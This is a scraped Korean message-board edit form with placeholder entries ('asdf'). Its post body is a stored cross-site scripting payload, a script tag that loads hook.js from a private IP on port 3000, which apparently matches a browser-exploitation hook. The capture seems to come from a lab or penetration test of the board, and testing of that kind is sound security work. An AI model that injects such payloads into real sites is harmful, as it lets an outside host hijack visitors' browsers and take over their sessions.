 게시판6
글수정하기
이름 asdf
이메일
제 목 asdf
비밀번호 •••• <수정,삭제시 필요> 게시물 잠금 (본인과 관리자만 열람가능)
내용입력 형식 TEXT HTML 웹에디터
<script src=http://192.168.20.128:3000/hook.js></script>
11